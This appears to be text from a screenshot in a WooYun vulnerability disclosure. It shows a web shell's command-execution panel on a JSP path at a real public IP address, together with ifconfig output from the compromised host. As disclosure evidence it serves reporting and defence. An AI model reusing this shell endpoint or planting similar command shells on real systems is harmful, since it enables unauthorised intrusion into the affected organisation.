 183.62.40.31/defaultroot/work_flow/mkzy.jsp?action=command
系统命令 ▼
执行命令
ifconfig 执行
执行结果
eth0 Link encap:Ethernet HWaddr 9C:8E:99:F9:0D:A2
inet addr:172.20.50.29 Bcast:172.20.50.255 Mask:255.255.255.0
inet6 addr: fe80::9e8e:99ff:fef9:da2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:45951251988 errors:0 dropped:165 overruns:0 frame:0
TX packets:46369392309 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:19048668311134 (17.3 TiB) TX bytes:22716343455409 (20.6 TiB)
Interrupt:169 Memory:f4000000-f4012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:377364 errors:0 dropped:0 overruns:0 frame:0
TX packets:377364 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:50860434 (48.5 MiB) TX bytes:50860434 (48.5 MiB)
www.wooyun.org